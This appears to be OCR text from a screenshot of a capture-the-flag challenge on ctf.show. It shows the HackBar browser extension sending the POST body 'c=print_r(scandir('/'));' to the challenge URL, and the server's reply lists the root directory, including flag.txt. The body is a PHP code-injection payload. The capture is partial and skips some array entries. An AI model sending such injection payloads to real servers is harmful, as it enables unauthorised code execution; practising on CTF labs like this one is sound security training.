 Array ( [0] => . [1] => .. [2] => .dockerenv [3] => bin [4] => dev [5] => etc [6] => flag.txt [7] => home [8] => lib [9] =>
sbin [16] => srv [17] => sys [18] => tmp [19] => usr [20] => var )
元素 控制台 来源 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://87d16349-c96c-4731-b143-34cf6d172aa8.challenge.ctf.show/
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
c=print_r(scandir('/'));